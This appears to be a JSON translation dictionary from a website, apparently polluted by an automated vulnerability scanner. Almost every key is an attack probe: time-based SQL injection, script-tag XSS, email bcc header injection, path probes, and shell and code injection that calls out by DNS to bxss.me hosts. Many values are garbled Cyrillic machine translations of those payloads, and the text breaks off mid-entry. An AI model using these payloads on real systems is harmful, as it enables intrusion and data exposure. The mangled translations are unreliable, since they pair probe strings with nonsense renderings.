\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0418\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0438\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u041e\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo disken$()\\ dsxgwt\\nz^xyu||a #' &echo disken$()\\ dsxgwt\\nz^xyu||a #|\" &echo disken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). \u0445\u0440(105).\u0445\u0440(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&\u0441\u043e\u043d(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). \u0445\u0440(116).\u0445\u0440(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043f\u0430\u0442\u044c(27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043f\u0430\u0442\u044c(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f'\u0441\u043e\u043a\u0435\u0442'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b2+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b3+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0418\u041b\u0418 545=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 545 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0418\u041b\u0418 240=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 240 \u0418\u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0418\u041b\u0418 806=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 806 \u0418\u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0418\u041b\u0418 \u200b\u200b431=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 431 \u0418\u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0418\u041b\u0418 604=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 604 \u0418\u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0418\u041b\u0418 231=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 231 \u0418\u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\\"`0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0435\u043d\u044b \u043c\u043e\u0433\u0443\u0442 \u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0443\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044f\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0430","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1;","1-1); waitfor delay '0:0:15' --":"1-1);","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1wNxB2o83'; waitfor delay '0:0:15' --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","1QBzkjv7f' OR 429=(SELECT 429 